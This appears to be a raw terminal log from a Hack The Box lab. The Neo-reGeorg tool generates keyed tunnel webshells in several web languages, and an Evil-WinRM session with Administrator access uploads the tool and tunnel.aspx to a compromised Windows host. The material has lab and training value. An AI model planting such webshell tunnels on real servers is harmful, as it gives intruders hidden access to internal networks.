 sn🥶vvcr💥sh on kali-vm in ~/htb/endgames/ascension/www/Neo-reGeorg via master✔ at [21/04 11:28]
.:. python neoreg.py generate -k 'snovvcrash.rocks!'
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: Cryptograp
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 2.6.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/neoreg
[+] Create neoreg server files:
=> neoreg_servers/tunnel.aspx
=> neoreg_servers/tunnel.php
=> neoreg_servers/tunnel.jsp
=> neoreg_servers/tunnel_compatibility.jsp
=> neoreg_servers/tunnel.ashx
=> neoreg_servers/tunnel.jspx
=> neoreg_servers/tunnel_compatibility.jspx
sn🥶vvcr💥sh on kali-vm in ~/htb/endgames/ascension/www/Neo-reGeorg via master✔ at [21/04 11:28]
.:.
*Evil-WinRM* PS C:\Users\Administrator\music> upload Neo-reGeorg/neoreg.py
Info: Uploading Neo-reGeorg/neoreg.py to C:\Users\Administrator\music\neoreg.py
Data: 44012 bytes of 44012 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Administrator\music> upload Neo-reGeorg/neoreg_servers/tunnel.aspx
Info: Uploading Neo-reGeorg/neoreg_servers/tunnel.aspx to C:\Users\Administrator\music\tunnel.aspx
Data: 6676 bytes of 6676 bytes copied
Info: Upload successful!